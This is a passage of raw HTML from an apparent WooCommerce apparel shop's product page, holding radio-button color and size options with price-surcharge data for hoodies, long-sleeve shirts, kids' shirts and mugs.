                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     